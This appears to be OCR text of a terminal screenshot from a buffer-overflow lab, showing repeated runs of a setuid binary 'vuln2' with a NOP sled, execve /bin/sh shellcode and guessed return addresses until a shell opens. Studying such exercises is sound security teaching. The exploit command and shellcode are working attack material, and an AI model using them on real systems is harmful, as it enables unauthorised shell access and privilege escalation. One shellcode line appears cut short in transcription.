 Applications Places Terminal Wed 19:18 1
root@plaintext: ~/clases/bof
File Edit View Search Terminal Help
Segmentation fault
test@plaintext:/root/clases/bof$ ./vuln2 $(python -c 'print "\x90"*47 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3
\xcd\x80" + "\x90"*8 + "\x70\xdc\xff\xff"')
Input:1
Qh//shh/binp
Segmentation fault
test@plaintext:/root/clases/bof$ ./vuln2 $(python -c 'print "\x90"*47 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3
\xcd\x80" + "\x90"*8 + "\x80\xdc\xff\xff"')
Input:1
Qh//shh/bin
Segmentation fault
test@plaintext:/root/clases/bof$ ./vuln2 $(python -c 'print "\x90"*47 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3
\xcd\x80" + "\x90"*8 + "\x90\xdc\xff\xff"')
Input:1
Qh//shh/bin
$ whoami
test
$ quit
sh: 2: quit: not found
$ exit
test@plaintext:/root/clases/bof$ ls -la
total 64
drwxr-xr-x 2 root root 4096 Jan 23 19:02 .
drwxr-xr-x 3 root root 4096 Jan 16 17:51 ..
-rw------- 1 root root 316 Jan 23 17:47 .gdb_history
-rwxr-xr-x 1 root root 15532 Jan 23 19:02 shellcodetest
-rw-r--r-- 1 root root 255 Jan 23 19:01 shellcodetest.c
-rwsr-sr-x 1 root root 17952 Jan 23 18:42 vuln2
-rw-r--r-- 1 root root 476 Jan 23 18:25 vuln2.c
-rw-r--r-- 1 root root 477 Jan 21 11:42 vuln.c
-rw-r--r-- 1 root root 579 Jan 21 15:28 vuln.c.bk
test@plaintext:/root/clases/bof$ ./vuln2 $(python -c 'print "\x90"*47 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68
\xcd\x80" + "\x90"*8 + "\x90\xdc\xff\xff"')
Input:1
Qh//shh/bin
$ id
uid=1001(test) gid=1001(test) groups=1001(test)
$
[bof] 0:bash- 1:bash 2:bash*
PlainText